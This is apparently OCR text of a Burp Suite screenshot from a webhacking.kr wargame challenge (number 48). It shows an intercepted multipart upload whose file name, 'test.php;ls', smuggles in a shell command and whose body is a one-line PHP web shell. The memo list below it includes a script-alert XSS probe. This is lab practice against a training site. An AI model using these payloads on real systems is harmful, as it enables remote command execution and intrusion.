 Burp Suite Community Edition Burp Project Intruder Repeater Window Help
A 80% 5월 29일 (토) 오후 11:44
Burp Suite Community Edition v2021.5.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://webhacking.kr:10006 [202.182.106.159]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Pretty Raw \n Actions
1 POST /?mode=del&time=1622299124 HTTP/1.1
2 Host: webhacking.kr:10006
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://webhacking.kr:10006
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryWAgQiS72waT3r2Gh
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.9
10 Referer: http://webhacking.kr:10006/?mode=del&time=1622299124
11 Accept-Encoding: gzip, deflate
12 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=31qq1t47nvtsrqr4bjchovl30v
14 Connection: close
15
16 ------WebKitFormBoundaryWAgQiS72waT3r2Gh
17 Content-Disposition: form-data; name="memo"
18
19 test 1
20 ------WebKitFormBoundaryWAgQiS72waT3r2Gh
21 Content-Disposition: form-data; name="upfile"; filename="test.php;ls"
22 Content-Type: text/php
23
24 <?php
25 echo shell_exec($_GET['cmd']);
26 ?>
27 ------WebKitFormBoundaryWAgQiS72waT3r2Gh--
28
INSPECTOR ?
Query Parameters (2)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
? Search... 0 matches
w Webhacking.kr Challenge 48
주의 요함 webhacking.kr
MEMO
test 1
파일 선택 test.php Send
23:35:17 테스트 [upload file] [Delete]
lrtk
23:33:58 aaaa [Delete]
lrtk
21:44:02 dddd
sgom
11:24:12 sss [Delete]
lrtk
11:21:39 aaa [upload file] [Delete]
lrtk
11:21:23 <h1>a</h1> [Delete]
lrtk
11:21:02 ㅁㅁㅁ [Delete]
lrtk
00:09:41 123
wkdwhdals0
16:01:52 aaa
azs3989
10:22:30 ㅁㄴㅇㄹ
sunrabbit123
10:04:42 <script>alert(document.domain)</script>
sunrabbit123